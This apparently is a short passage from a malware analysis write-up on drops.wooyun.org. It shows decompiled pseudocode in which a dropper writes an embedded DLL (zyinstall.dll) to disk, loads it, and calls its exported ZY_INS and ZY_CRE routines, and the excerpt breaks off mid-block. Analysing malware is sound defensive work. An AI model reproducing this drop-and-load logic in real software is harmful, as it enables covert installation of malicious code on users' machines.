 v65 = CreateFileW(&v96, 0xC0000000, 3u, 0, 2u, 0x80u, 0);// \zyproject\bin\zyinstall.dll
v66 = v65;
if ( v65 != (HANDLE)-1 )
{
WriteFile(v65, &unk_40DC70, 0x1BC00u, &NumberOfBytesWritten, 0);
CloseHandle(v66);
}
v67 = LoadLibraryW(&LibFileName);
v68 = v67;
if ( v67 )
{
ZY_INS = (void (__stdcall *)())GetProcAddress(v67, "ZY_INS");
ZY_CRE = GetProcAddress(v68, "ZY_CRE");
if ( ZY_INS )
{
ZY_INS();
((void (__cdecl *)(__int16 *, WCHAR *, __int16 *, WCHAR *))ZY_INS)(&v98, &v87, &v100, &FileName);
((void (__cdecl *)(__int16 *, WCHAR *))ZY_INS)(&v102, &v93);
drops.wooyun.org